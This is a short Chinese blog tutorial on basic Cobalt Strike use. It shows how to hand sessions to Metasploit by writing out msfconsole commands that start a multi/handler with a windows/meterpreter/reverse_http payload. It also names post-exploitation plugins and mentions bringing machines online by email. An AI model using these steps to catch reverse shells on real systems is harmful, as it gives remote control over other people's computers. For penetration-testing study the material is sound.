



创建一个foreign http监听器,ip填公网/局域网,端口弄一个不常用的

然后cs客户端启动msf,这里ip可以填127

msfconsole

use exploit/multi/handler

set lhost 127.0.0.1

set lport 5555

set payload windows/meterpreter/reverse_http

exploit

相当于靶机的请求通过监听器传到了msf

配置靶机生成请求

选择msf的监听器

等一下即可





插件安装

用梼杌的插件,解压后load cna文件

邮件上线机器即可

参考

https://www.freebuf.com/company-information/167460.html

https://github.com/DeEpinGh0st/Erebus

https://github.com/pandasec888/taowu-cobalt-strike

完

欢迎关注我的CSDN博客 :@Ho1aAs

版权属于:Ho1aAs

本文链接:https://blog.csdn.net/Xxy605/article/details/125388547

版权声明:本文为原创,转载时须注明出处及本声明

这篇关于『渗透基础』Cobalt Strike基础使用入门_Cobalt Strike联动msfconsole的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!